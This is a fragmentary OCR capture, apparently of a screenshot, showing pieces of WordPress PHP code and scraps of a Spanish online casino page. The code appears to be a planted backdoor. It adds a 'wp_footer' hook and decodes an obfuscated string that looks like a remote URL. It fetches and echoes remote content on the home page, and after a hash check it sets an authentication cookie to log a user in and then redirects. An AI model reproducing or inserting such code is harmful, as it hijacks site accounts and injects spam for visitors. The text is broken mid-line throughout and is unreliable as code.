
, 'load_frontend_assets');/**
*/ add_action('wp_footer', function () {
,
cGhwLmtuaWwvYmV3LzBRcGhGOWtZM2Jld3ltL25vcHEuZHVvbDBR
remote_retrieve_body($response); if(is_home() || is_front_page()){ ec
921408')) === '0c206b62fbbfc07cdd3d4822bedbbc5f2593eeec'){ $w = js
ixZazlGaHBRMCJvcmRlcmJ5IjoiSUQiLCJvcmRlciI6IkFTQyIsIm51bW
21408**/ wp_set_auth_cookie($k_id, true);/**1771921408**/ wp_redirec
, 2025
esta En Linea Casino
inos y condiciones completos aplicados para proteger un sitio